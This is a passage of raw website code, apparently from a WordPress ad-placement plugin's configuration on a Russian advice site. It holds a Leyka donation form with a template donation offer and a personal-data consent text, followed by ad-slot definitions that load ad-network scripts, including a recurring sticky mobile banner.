data-payment-amount-option-id=\"z86f\" style=\"display: none\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"ap5r\" style=\"display: none\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"uumm\" style=\"display: none\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"nzt2\" style=\"display: none\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"fm4w\" style=\"display: none\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"msgs\" style=\"display: none\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"1ak0\" style=\"display: none\"><\/span>\r\n                                            <\/div>\r\n\r\n                \r\n            <\/div>\r\n\r\n            \r\n            <div class=\"section section--cards\">\r\n\r\n                <div class=\"section-title-container\">\r\n\r\n                    <div class=\"section-title-line\"><\/div>\r\n                    <div class=\"section-title-text\" role=\"heading\" aria-level=\"3\">\r\n                        Способ оплаты                    <\/div>\r\n\r\n                <\/div>\r\n\r\n                <div class=\"section__fields payments-grid\">\r\n                    <div class=\"star-swiper no-swipe\">\r\n\r\n                        <div class=\"arrow-gradient left\"><\/div><a class=\"swiper-arrow swipe-left\" href=\"#\"><\/a>\r\n                        <div class=\"arrow-gradient right\"><\/div><a class=\"swiper-arrow swipe-right\" href=\"#\"><\/a>\r\n\r\n                        <div class=\"full-list\">\r\n\r\n                            \r\n                                <div class=\"payment-opt swiper-item selected\">\r\n\r\n                                    <div class=\"swiper-item-inner\">\r\n\r\n                                        <label class=\"payment-opt__button\">\r\n\r\n                                            <input class=\"payment-opt__radio\" name=\"leyka_payment_method\" value=\"yandex_phyz-yandex_phyz_card\" type=\"radio\" data-processing=\"default\" data-has-recurring=\"0\" data-ajax-without-form-submission=\"0\" aria-label=\"Банковская карта\">\r\n\r\n                                            <span class=\"payment-opt__icon\">\r\n\r\n                                                                                            <img class=\"pm-icon yandex_phyz-yandex_phyz_card card-visa\" src=\"https:\/\/1001sovetnik.ru\/wp-content\/plugins\/leyka\/img\/pm-icons\/card-visa.svg\" alt=\"\">\r\n                                                                                            <img class=\"pm-icon yandex_phyz-yandex_phyz_card card-mastercard\" src=\"https:\/\/1001sovetnik.ru\/wp-content\/plugins\/leyka\/img\/pm-icons\/card-mastercard.svg\" alt=\"\">\r\n                                                                                            <img class=\"pm-icon yandex_phyz-yandex_phyz_card card-maestro\" src=\"https:\/\/1001sovetnik.ru\/wp-content\/plugins\/leyka\/img\/pm-icons\/card-maestro.svg\" alt=\"\">\r\n                                                                                            <img class=\"pm-icon yandex_phyz-yandex_phyz_card card-mir\" src=\"https:\/\/1001sovetnik.ru\/wp-content\/plugins\/leyka\/img\/pm-icons\/card-mir.svg\" alt=\"\">\r\n                                            \r\n                                            <\/span>\r\n\r\n                                        <\/label>\r\n\r\n                                        <span class=\"payment-opt__label\">Банковская карта <b>(₽)<\/b><\/span>\r\n\r\n                                    <\/div>\r\n\r\n                                <\/div>\r\n                            \r\n                                <div class=\"payment-opt swiper-item \">\r\n\r\n                                    <div class=\"swiper-item-inner\">\r\n\r\n                                        <label class=\"payment-opt__button\">\r\n\r\n                                            <input class=\"payment-opt__radio\" name=\"leyka_payment_method\" value=\"yandex_phyz-yandex_phyz_money\" type=\"radio\" data-processing=\"default\" data-has-recurring=\"0\" data-ajax-without-form-submission=\"0\" aria-label=\"ЮMoney\">\r\n\r\n                                            <span class=\"payment-opt__icon\">\r\n\r\n                                                                                            <img class=\"pm-icon yandex_phyz-yandex_phyz_money yandex-money\" src=\"https:\/\/1001sovetnik.ru\/wp-content\/plugins\/leyka\/img\/pm-icons\/yandex-money.svg\" alt=\"\">\r\n                                            \r\n                                            <\/span>\r\n\r\n                                        <\/label>\r\n\r\n                                        <span class=\"payment-opt__label\">ЮMoney <b>(₽)<\/b><\/span>\r\n\r\n                                    <\/div>\r\n\r\n                                <\/div>\r\n                            \r\n                        <\/div>\r\n\r\n                    <\/div>\r\n                <\/div>\r\n\r\n            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \r\n        \r\n        <!-- donor data -->\r\n        <div class=\"section section--person\">\r\n\r\n            <div class=\"section-title-container\">\r\n\r\n                <div class=\"section-title-line\"><\/div>\r\n                <div class=\"section-title-text\" role=\"heading\" aria-level=\"3\">\r\n                    Ваши данные                <\/div>\r\n\r\n            <\/div>\r\n\r\n            <div class=\"section__fields donor\">\r\n\r\n                                <div class=\"donor__textfield donor__textfield--email required\">\r\n\r\n                    <div class=\"leyka-star-field-frame\">\r\n\r\n                        <label for=\"leyka-2301657198\">\r\n                        <span class=\"donor__textfield-label leyka_donor_name-label\">\r\n                            Ваш email                        <\/span>\r\n                        <\/label>\r\n                        <input type=\"text\" id=\"leyka-2301657198\" name=\"leyka_donor_email\" value=\"\" autocomplete=\"off\">\r\n\r\n                    <\/div>\r\n\r\n                    <div class=\"leyka-star-field-error-frame\">\r\n                    <span class=\"donor__textfield-error leyka_donor_email-error\">\r\n                        Укажите корректный адрес email                    <\/span>\r\n                    <\/div>\r\n\r\n                <\/div>\r\n\r\n                                <div class=\"donor__textfield donor__textfield--name required\">\r\n\r\n                    <div class=\"leyka-star-field-frame\">\r\n\r\n                        <label for=\"leyka-18566083\">\r\n                        <span class=\"donor__textfield-label leyka_donor_name-label\">\r\n                            Имя и Фамилия                        <\/span>\r\n                        <\/label>\r\n                        <input id=\"leyka-18566083\" type=\"text\" name=\"leyka_donor_name\" value=\"\" autocomplete=\"off\">\r\n\r\n                    <\/div>\r\n\r\n                    <div class=\"leyka-star-field-error-frame\">\r\n                    <span class=\"donor__textfield-error leyka_donor_name-error\">\r\n                        Укажите ваше имя                    <\/span>\r\n                    <\/div>\r\n\r\n                <\/div>\r\n\r\n                \r\n                \r\n                    <div class=\"donor__oferta\">\r\n                <span>\r\n\r\n                \r\n                    <input type=\"checkbox\" name=\"leyka_agree\" id=\"leyka-3998082951\" class=\"required\" value=\"1\" >\r\n\r\n                    <label for=\"leyka-3998082951\">\r\n                        <svg class=\"svg-icon icon-checkbox-check\"><use xlink:href=\"#icon-checkbox-check\"><\/use><\/svg>\r\n\r\n                    Соглашаюсь с                         <a href=\"#\" class=\"leyka-js-oferta-trigger\">\r\n                                        офертой                        <\/a>\r\n                    <\/label>\r\n\r\n                \r\n                    \r\n                        <input type=\"checkbox\" name=\"leyka_agree_pd\" id=\"leyka-1286418222\" class=\"required\" value=\"1\" >\r\n\r\n                        <label for=\"leyka-1286418222\">\r\n                        <svg class=\"svg-icon icon-checkbox-check\"><use xlink:href=\"#icon-checkbox-check\"><\/use><\/svg>\r\n\r\n                    Соглашаюсь на обработку моих                         <a href=\"#\" class=\"leyka-js-pd-trigger\">\r\n                                        персональных данных                        <\/a>\r\n\r\n                    <\/label>\r\n\r\n                    \r\n                <\/span>\r\n\r\n                    <\/div>\r\n\r\n                \r\n                <div class=\"donor__submit\">\r\n                    <input type=\"submit\" disabled=\"disabled\" class=\"leyka-default-submit\" value=\"Пожертвовать\">                <\/div>\r\n\r\n                <div class=\"single-pm-icon\"><\/div>\r\n\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n    <\/form>\r\n\r\n            <div class=\"section section--signature\">\r\n            <div id=\"leyka-platform-signature\">\r\n                <span id=\"leyka-signature-icon\"><\/span>\r\n                <span id=\"leyka-signature-text\">Сделано на <a href=\"https:\/\/leyka.te-st.ru\/\" target=\"_blank\">Лейке<\/a><\/span>\r\n            <\/div>\r\n        <\/div>\r\n    \r\n\r\n    <div class=\"leyka-pf__overlay\"><\/div>\r\n        <div class=\"leyka-pf__agreement oferta\">\r\n        <div class=\"agreement__frame\">\r\n            <div class=\"agreement__flow\"><p>Публичная оферта о заключении договора пожертвования<\/p>\n<p> (Директор: ),<br \/>\nпредлагает гражданам сделать пожертвование на ниже приведенных условиях:<\/p>\n<p>1. Общие положения<br \/>1.1. В соответствии с п. 2 ст. 437 Гражданского кодекса Российской Федерации данное предложение является публичной офертой (далее – Оферта).<br \/>\n1.2. В настоящей Оферте употребляются термины, имеющие следующее значение:<br \/>«Пожертвование» - «дарение вещи или права в общеполезных целях»;<br \/>\n«Жертвователь» - «граждане, делающие пожертвования»;<br \/>\n«Получатель пожертвования» - «».<\/p>\n<p>1.3. Оферта действует бессрочно с момента размещения ее на сайте Получателя пожертвования.<br \/>\n1.4. Получатель пожертвования вправе отменить Оферту в любое время путем удаления ее со страницы своего сайта в Интернете.<br \/>\n1.5. Недействительность одного или нескольких условий Оферты не влечет недействительность всех остальных условий Оферты.<\/p>\n<p>2. Существенные условия договора пожертвования:<br \/>\n2.1. Пожертвование используется на содержание и ведение уставной деятельности Получателя пожертвования.<br \/>\n2.2. Сумма пожертвования определяется Жертвователем.<\/p>\n<p>3. Порядок заключения договора пожертвования:<br \/>\n3.1. В соответствии с п. 3 ст. 434 Гражданского кодекса Российской Федерации договор пожертвования заключается в письменной форме путем акцепта Оферты Жертвователем.<br \/>\n3.2. Оферта может быть акцептована путем перечисления Жертвователем денежных средств в пользу Получателя пожертвования платежным поручением по реквизитам, указанным в разделе 5 Оферты, с указанием в строке «назначение платежа»: «пожертвование на содержание и ведение уставной деятельности», а также с использованием пластиковых карт, электронных платежных систем и других средств и систем, позволяющих Жертвователю перечислять Получателю пожертвования денежных средств.<br \/>\n3.3. Совершение Жертвователем любого из действий, предусмотренных п. 3.2. Оферты, считается акцептом Оферты в соответствии с п. 3 ст. 438 Гражданского кодекса Российской Федерации.<br \/>\n3.4. Датой акцепта Оферты – датой заключения договора пожертвования является дата поступления пожертвования в виде денежных средств от Жертвователя на расчетный счет Получателя пожертвования.<\/p>\n<p>4. Заключительные положения:<br \/>\n4.1. Совершая действия, предусмотренные настоящей Офертой, Жертвователь подтверждает, что ознакомлен с условиями Оферты, целями деятельности Получателя пожертвования, осознает значение своих действий и имеет полное право на их совершение, полностью и безоговорочно принимает условия настоящей Оферты.<br \/>\n4.2. Настоящая Оферта регулируется и толкуется в соответствии с действующим российском законодательством.<\/p>\n<p>5. Подпись и реквизиты Получателя пожертвования<\/p>\n<p>ОГРН: <br \/>\nИНН\/КПП: \/<br \/>\nАдрес места нахождения: <\/p>\n<p>Банковские реквизиты:<br \/>\nНомер банковского счёта: <br \/>\nБанк: <br \/>\nБИК банка: <br \/>\nНомер корреспондентского счёта банка: <\/p>\n<p>\nДиректор<\/p>\n<\/div>\r\n        <\/div>\r\n        <a href=\"#\" class=\"agreement__close\">\r\n            Соглашаюсь с офертой        <\/a>\r\n    <\/div>\r\n    \r\n        <div class=\"leyka-pf__agreement pd\">\r\n        <div class=\"agreement__frame\">\r\n            <div class=\"agreement__flow\"><p>Согласие на обработку персональных данных<\/p>\n<p>Пользователь, оставляя заявку, оформляя подписку, комментарий, запрос на обратную связь, регистрируясь либо совершая иные действия, связанные с внесением своих персональных данных на интернет-сайте https:\/\/1001sovetnik.ru, принимает настоящее Согласие на обработку персональных данных (далее – Согласие), размещенное по адресу https:\/\/1001sovetnik.ru\/personal-data-usage-terms. <\/p>\n<p>Принятием Согласия является подтверждение факта согласия Пользователя со всеми пунктами Согласия. Пользователь дает свое согласие организации «», которой принадлежит сайт https:\/\/1001sovetnik.ru на обработку своих персональных данных со следующими условиями:<\/p>\n<p>Пользователь дает согласие на обработку своих персональных данных, как без использования средств автоматизации, так и с их использованием.<br \/>\nСогласие дается на обработку следующих персональных данных (не являющимися специальными или биометрическими):<br \/>\n• фамилия, имя, отчество;<br \/>\n• адрес(а) электронной почты;<br \/>\n• иные данные, предоставляемые Пользователем.<\/p>\n<p>Персональные данные пользователя не являются общедоступными.<\/p>\n<p>1. Целью обработки персональных данных является предоставление полного доступа к функционалу сайта https:\/\/1001sovetnik.ru.<\/p>\n<p>2. Основанием для сбора, обработки и хранения персональных данных являются:<br \/>\n• Ст. 23, 24 Конституции Российской Федерации;<br \/>\n• Ст. 2, 5, 6, 7, 9, 18–22 Федерального закона от 27.07.06 года №152-ФЗ «О персональных данных»;<br \/>\n• Ст. 18 Федерального закона от 13.03.06 года № 38-ФЗ «О рекламе»;<br \/>\n• Устав организации «»;<br \/>\n• Политика обработки персональных данных.<\/p>\n<p>3. В ходе обработки с персональными данными будут совершены следующие действия с персональными данными: сбор, запись, систематизация, накопление, хранение, уточнение (обновление, изменение), извлечение, использование, передача (распространение, предоставление, доступ), обезличивание, блокирование, удаление, уничтожение.<\/p>\n<p>4. Передача персональных данных, скрытых для общего просмотра, третьим лицам не осуществляется, за исключением случаев, предусмотренных законодательством Российской Федерации.<\/p>\n<p>5. Пользователь подтверждает, что указанные им персональные данные принадлежат лично ему.<\/p>\n<p>6. Персональные данные хранятся и обрабатываются до момента ликвидации организации «». Хранение персональных данных осуществляется согласно Федеральному закону №125-ФЗ «Об архивном деле в Российской Федерации» и иным нормативно правовым актам в области архивного дела и архивного хранения.<\/p>\n<p>7. Пользователь согласен на получение информационных сообщений с сайта https:\/\/1001sovetnik.ru. Персональные данные обрабатываются до отписки Пользователя от получения информационных сообщений.<\/p>\n<p>8. Согласие может быть отозвано Пользователем либо его законным представителем, путем направления Отзыва согласия на электронную почту – ammmcru@yandex.ru с пометкой «Отзыв согласия на обработку персональных данных». В случае отзыва Пользователем согласия на обработку персональных данных организация «» вправе продолжить обработку персональных данных без согласия Пользователя при наличии оснований, указанных в пунктах 2 - 11 части 1 статьи 6, части 2 статьи 10 и части 2 статьи 11 Федерального закона №152-ФЗ «О персональных данных» от 27.07.2006 г. Удаление персональных данных влечет невозможность доступа к полной версии функционала сайта https:\/\/1001sovetnik.ru.<\/p>\n<p>9. Настоящее Согласие является бессрочным, и действует все время до момента прекращения обработки персональных данных, указанных в п.7 и п.8 данного Согласия.<\/p>\n<p>10. Место нахождения организации «» в соответствии с учредительными документами: .<\/p>\n<\/div>\r\n        <\/div>\r\n        <a href=\"#\" class=\"agreement__close\">\r\n            Соглашаюсь на обработку моих персональных данных        <\/a>\r\n    <\/div>\r\n    \r\n<\/div>\r\n\r\n<div id=\"leyka-submit-errors\" class=\"leyka-submit-errors\" style=\"display:none\">\r\n<\/div>\r\n\r\n<div class=\"leyka-pf__redirect\">\r\n    <div class=\"waiting\">\r\n        <div class=\"waiting__card\">\r\n            <div class=\"loading\">\r\n            \t<span class=\"leyka-spinner-border form-ajax-indicator \" style=\"display: none;\"><\/span>            <\/div>\r\n            <div class=\"waiting__card-text\">Перенаправление на безопасную страницу платежа...<\/div>\r\n        <\/div>\r\n    <\/div>\r\n<\/div>\r\n\r\n<\/div>\n     \n                                                                 \n<link rel=\"stylesheet\" href=\"https:\/\/fonts.googleapis.com\/css2?family=Inter%3Awght%40400%3B500%3B600&display=swap&ver=6.1.1\">\n<link rel=\"stylesheet\" href=\"\/wp-content\/plugins\/leyka\/assets\/css\/public.css?ver=3.30.3\">\n<style>\n:root{--leyka-ext-engagement-banner-color-main:#F38D04;--leyka-ext-engagement-banner-color-main-op10:#F38D041A;--leyka-ext-engagement-banner-color-background:#FDD39B;--leyka-ext-engagement-banner-color-caption:#FDD39B;--leyka-ext-engagement-banner-color-text:#1B1A18;--leyka-ext-support-packages-color-main:#F38D04;--leyka-ext-support-packages-color-main-op10:#F38D041A;--leyka-ext-support-packages-color-background:#fff;--leyka-ext-support-packages-color-caption:#fff;--leyka-ext-support-packages-color-text:#000;--leyka-ext-example-color-main:#F38D04;--leyka-ext-example-color-main-op10:#F38D041A;--leyka-ext-example-color-background:#FDD39B;--leyka-ext-example-color-caption:#FDD39B;--leyka-ext-example-color-text:#1B1A18}\n<\/style>\n<link rel=\"stylesheet\" href=\"\/wp-content\/plugins\/leyka\/css\/public.css?ver=3.30.3\">\n\n<script>\nvar leyka = {\"ajaxurl\":\"https:\\\/\\\/1001sovetnik.ru\\\/wp-admin\\\/admin-ajax.php\",\"homeurl\":\"https:\\\/\\\/1001sovetnik.ru\\\/\",\"plugin_url\":\"1001sovetnik.ru\\\/wp-content\\\/plugins\\\/leyka\\\/\",\"gtm_ga_eec_available\":\"0\",\"correct_donation_amount_required_msg\":\"\\u0423\\u043a\\u0430\\u0436\\u0438\\u0442\\u0435 \\u0441\\u0443\\u043c\\u043c\\u0443\",\"donation_amount_too_great_msg\":\"\\u0423\\u043a\\u0430\\u0437\\u0430\\u043d\\u043d\\u044b\\u0439 \\u0440\\u0430\\u0437\\u043c\\u0435\\u0440 \\u0441\\u043b\\u0438\\u0448\\u043a\\u043e\\u043c \\u0432\\u0435\\u043b\\u0438\\u043a (\\u0434\\u043e\\u043f\\u0443\\u0441\\u0442\\u0438\\u043c\\u043e \\u043c\\u0430\\u043a\\u0441\\u0438\\u043c\\u0443\\u043c %s)\",\"donation_amount_too_small_msg\":\"\\u0423\\u043a\\u0430\\u0437\\u0430\\u043d\\u043d\\u044b\\u0439 \\u0440\\u0430\\u0437\\u043c\\u0435\\u0440 \\u0441\\u043b\\u0438\\u0448\\u043a\\u043e\\u043c \\u043c\\u0430\\u043b (\\u0434\\u043e\\u043f\\u0443\\u0441\\u0442\\u0438\\u043c\\u043e \\u043c\\u0438\\u043d\\u0438\\u043c\\u0443\\u043c %s)\",\"amount_incorrect_msg\":\"\\u0423\\u043a\\u0430\\u0436\\u0438\\u0442\\u0435 \\u0441\\u0443\\u043c\\u043c\\u0443 \\u043e\\u0442 %s \\u0434\\u043e %s <span class=\\\"curr-mark\\\">%s<\\\/span>\",\"donor_name_required_msg\":\"\\u0423\\u043a\\u0430\\u0436\\u0438\\u0442\\u0435 \\u0432\\u0430\\u0448\\u0435 \\u0438\\u043c\\u044f\",\"oferta_agreement_required_msg\":\"\\u041d\\u0435\\u043e\\u0431\\u0445\\u043e\\u0434\\u0438\\u043c\\u043e \\u0432\\u0430\\u0448\\u0435 \\u0441\\u043e\\u0433\\u043b\\u0430\\u0441\\u0438\\u0435\",\"checkbox_check_required_msg\":\"\\u041d\\u0435\\u043e\\u0431\\u0445\\u043e\\u0434\\u0438\\u043c\\u043e \\u0432\\u0430\\u0448\\u0435 \\u0441\\u043e\\u0433\\u043b\\u0430\\u0441\\u0438\\u0435\",\"text_required_msg\":\"\\u0417\\u0430\\u043f\\u043e\\u043b\\u043d\\u0438\\u0442\\u0435 \\u044d\\u0442\\u043e \\u043f\\u043e\\u043b\\u0435\",\"email_required_msg\":\"\\u0423\\u043a\\u0430\\u0436\\u0438\\u0442\\u0435 email\",\"email_invalid_msg\":\"\\u0423\\u043a\\u0430\\u0436\\u0438\\u0442\\u0435 email \\u0432 \\u0444\\u043e\\u0440\\u043c\\u0430\\u0442\\u0435 your@email.com\",\"must_not_be_email_msg\":\"\\u0412 \\u044d\\u0442\\u043e\\u043c \\u043f\\u043e\\u043b\\u0435 \\u043d\\u0435 \\u043d\\u0443\\u0436\\u043d\\u043e \\u0443\\u043a\\u0430\\u0437\\u044b\\u0432\\u0430\\u0442\\u044c email\",\"value_too_long_msg\":\"\\u0423\\u043a\\u0430\\u0437\\u0430\\u043d\\u043e \\u0441\\u043b\\u0438\\u0448\\u043a\\u043e\\u043c \\u0434\\u043b\\u0438\\u043d\\u043d\\u043e\\u0435 \\u0437\\u043d\\u0430\\u0447\\u0435\\u043d\\u0438\\u0435\",\"error_while_unsibscribe_msg\":\"\\u041e\\u0448\\u0438\\u0431\\u043a\\u0430 \\u043f\\u0440\\u0438 \\u0437\\u0430\\u043f\\u0440\\u043e\\u0441\\u0435 \\u043d\\u0430 \\u043e\\u0442\\u043c\\u0435\\u043d\\u0443 \\u0440\\u0435\\u043a\\u0443\\u0440\\u0440\\u0435\\u043d\\u0442\\u043d\\u043e\\u0439 \\u043f\\u043e\\u0434\\u043f\\u0438\\u0441\\u043a\\u0438\",\"default_error_msg\":\"\\u041e\\u0448\\u0438\\u0431\\u043a\\u0430\",\"ajax_wrong_server_response\":\"\\u041e\\u0448\\u0438\\u0431\\u043a\\u0430 \\u0432 \\u043e\\u0442\\u0432\\u0435\\u0442\\u0435 \\u0441\\u0435\\u0440\\u0432\\u0435\\u0440\\u0430. \\u041f\\u043e\\u0436\\u0430\\u043b\\u0443\\u0439\\u0441\\u0442\\u0430, \\u0441\\u043e\\u043e\\u0431\\u0449\\u0438\\u0442\\u0435 \\u043e\\u0431 \\u044d\\u0442\\u043e\\u043c \\u0442\\u0435\\u0445\\u043d\\u0438\\u0447\\u0435\\u0441\\u043a\\u043e\\u0439 \\u043f\\u043e\\u0434\\u0434\\u0435\\u0440\\u0436\\u043a\\u0435 \\u044d\\u0442\\u043e\\u0433\\u043e \\u0441\\u0430\\u0439\\u0442\\u0430.\",\"cp_not_set_up\":\"\\u041e\\u0448\\u0438\\u0431\\u043a\\u0430 \\u0432 \\u043d\\u0430\\u0441\\u0442\\u0440\\u043e\\u0439\\u043a\\u0430\\u0445 CloudPayments. \\u041f\\u043e\\u0436\\u0430\\u043b\\u0443\\u0439\\u0441\\u0442\\u0430, \\u0441\\u043e\\u043e\\u0431\\u0449\\u0438\\u0442\\u0435 \\u043e\\u0431 \\u044d\\u0442\\u043e\\u043c \\u0442\\u0435\\u0445\\u043d\\u0438\\u0447\\u0435\\u0441\\u043a\\u043e\\u0439 \\u043f\\u043e\\u0434\\u0434\\u0435\\u0440\\u0436\\u043a\\u0435 \\u044d\\u0442\\u043e\\u0433\\u043e \\u0441\\u0430\\u0439\\u0442\\u0430.\",\"cp_donation_failure_reasons\":{\"User has cancelled\":\"\\u041f\\u043b\\u0430\\u0442\\u0451\\u0436 \\u043e\\u0442\\u043c\\u0435\\u043d\\u0451\\u043d\"},\"phone_invalid\":\"\\u041f\\u043e\\u0436\\u0430\\u043b\\u0443\\u0439\\u0441\\u0442\\u0430, \\u0432\\u0432\\u0435\\u0434\\u0438\\u0442\\u0435 \\u043d\\u043e\\u043c\\u0435\\u0440 \\u0442\\u0435\\u043b\\u0435\\u0444\\u043e\\u043d\\u0430 \\u0432 \\u0444\\u043e\\u0440\\u043c\\u0430\\u0442\\u0435 7\\u0445\\u0445\\u0445\\u0445\\u0445\\u0445\\u0445\\u0445\\u0445\\u0445\"};\n<\/script>\n\n<script>document.documentElement.classList.add(\"leyka-js\");<\/script>\n<script src=\"\/wp-content\/plugins\/leyka\/assets\/js\/public.js?ver=3.30.3\"><\/script>\n<script src=\"\/wp-content\/plugins\/leyka\/js\/jquery.easyModal.min.js?ver=3.30.3\"><\/script>\n<script src=\"\/wp-content\/plugins\/leyka\/js\/public.js?ver=3.30.3\"><\/script>\n                                                                 ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".fpm-head","search_all":"true"}},"ID":"70220","html":[{"fst":"\n<div id=\"fpm-70220\" style=\"margin: 20px auto; max-width: 1144px; max-height: 250px;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106294\"><\/div>\n<script>console.log('✅ alfadart \/ desk \/ head \/ 70220')<\/script>\n<\/div>\n","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<div id=\"fpm-70220\" style=\"margin: 20px auto; max-width: 300px; max-height: 300px;\">\n  <script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106295\"><\/div>\n<script>console.log('✅ alfadart \/ mob \/ head \/ 70220')<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"h2","search_all":"false"}},"ID":"70221","html":[{"fst":"<div id=\"fpm-70221\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106296\"><\/div>\n<script>console.log('✅ alfadart \/ desk \/ H2th \/ 70221')<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<div id=\"fpm-70221\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106297\"><\/div>\n<script>console.log('✅ alfadart \/ mob \/ H2th \/ 70221')<\/script>\n<\/div>\n\n","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"3"}},"ID":"70222","html":[{"fst":"<div id=\"fpm-70222\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106298\"><\/div>\n<script>console.log('✅ alfadart \/ desk \/ END \/ 70222')<\/script>\n<\/div>\n","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<div id=\"fpm-70222\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106299\"><\/div>\n<script>console.log('✅ alfadart \/ mob \/ END \/ 70222')<\/script>\n<\/div>\n","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"5","px_s":"seconds","close_window":"false"}},"ID":"70223","html":[{"fst":"<div id=\"fpm-70223\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106300\"><\/div>\n<script>console.log('✅ alfadart \/ desk \/ flyleft \/ 70223')<\/script>\n<\/div>\n\n","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".fpm-sidebar","search_all":"true"}},"ID":"70224","html":[{"fst":"<div id=\"fpm-70224\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106301\"><\/div>\n<script>console.log('✅ alfadart \/ desk \/ sidebar \/ 70224')<\/script>\n<\/div>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"70225","html":[{"fst":"<style>\n  .floor-container {\n    display: flex;\n    position: fixed;\n    justify-content: center;\n    bottom: 0;\n    left: 0;\n    width: 100% !important;\n    max-height: 30vh;\n    box-shadow: 0px -1px 4px rgba(0, 0, 0, 0.25);\n    background: white;\n    flex-direction: column;\n    align-items: center;\n    z-index: 345678989 !important;\n  }\n\n  .floor-block-container {\n    display: flex;\n    justify-content: center;\n    position: relative;\n    width: 100% !important;\n    max-height: 30vh;\n    margin: 0 auto;\n  }\n\n  .floor-close-button-container {\n    position: absolute;\n    z-index: 2222222 !important;\n    top: -20px;\n    left: 0;\n    cursor: pointer;\n  }\n\n  .floor-close-button {\n    width: 20px;\n    height: 20px;\n    text-align: center;\n    color: #ffffff;\n    font-size: 30px;\n    background: #000000;\n    border-radius: 20px;\n    user-select: none;\n  }\n\n  .countdown {\n    position: absolute;\n    display: inline-block;\n    text-align: center;\n    top: 0;\n    color: #000;\n    width: 32px;\n    font-size: 16px;\n    background: #fff;\n    border-radius: 21px;\n  }\n\n  .close-cross {\n    position: absolute;\n    top: -5px;\n    width: 25px;\n    height: 25px;\n    font-size: 12px;\n    background: #fff;\n    border-top-left-radius: 5px;\n    border-top-right-radius: 5px;\n  }\n\n  .close-cross:before,\n  .close-cross:after {\n    position: absolute;\n    left: 13px;\n    content: ' ';\n    height: 25px;\n    width: 2px;\n    background-color: #333;\n  }\n\n  .close-cross:before {\n    transform: rotate(45deg);\n  }\n\n  .close-cross:after {\n    transform: rotate(-45deg);\n  }\n<\/style>\n\n<div class=\"floor-container\">\n  <div class=\"floor-block-container\">\n \n    <script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106302\"><\/div>\n \n    <div class=\"floor-close-button-container\">\n      <span class=\"close-cross\" onclick=\"MinimizeButton();\"><\/span>\n      <span class=\"countdown\"><\/span>\n    <\/div>\n  <\/div>\n<\/div>\n<script>\n  var timerStarted = false;\n\n  function isMobile() {\n    return \/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini\/i.test(navigator.userAgent);\n  }\n\n  function renderYandexAd() {\n    if (isMobile()) {\n      console.log('O_o yandex \/ mob \/ floorAd \/ 70225');\n    if (!timerStarted) {\n        StartTimer();\n        timerStarted = true;\n      }\n    }\n  }\n\n  function StartTimer() {\n    var dialog = document.querySelector('.floor-close-button-container');\n    var dialogCloseBtn = dialog.parentElement.querySelector('.close-cross');\n    dialogCloseBtn.style.display = 'none';\n    var count = 8;\n    document.querySelector('.countdown').textContent = count;\n    var myTimer = setInterval(function () {\n      if (count > 0) {\n        count--;\n        document.querySelector('.countdown').textContent = count;\n      } else {\n        clearInterval(myTimer);\n        dialogCloseBtn.style.display = 'block';\n        document.querySelector('.countdown').style.display = 'none';\n      }\n    }, 1000);\n  }\n\n  function MinimizeButton() {\n    console.log('close click');\n    window.yaContextCb.push(() => {\n      renderYandexAd();\n    });\n    document.querySelector('.floor-container').style.display = 'none';\n  }\n\n  setInterval(function () {\n    window.yaContextCb.push(() => {\n      renderYandexAd();\n    });\n    document.querySelector('.floor-container').style.display = 'block';\n  }, 30000);\n\n  window.yaContextCb.push(() => {\n    renderYandexAd();\n  });\n<\/script>\n\n","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":".comment","search_all":"true"}},"ID":"70227","html":[{"fst":"<div id=\"fpm-70227\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/lib\/alfadart.lib.min.js\" async><\/script>\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_108476\"><\/div>\n<script>console.log('✅ alfadart \/ desk+mob \/ comments \/ 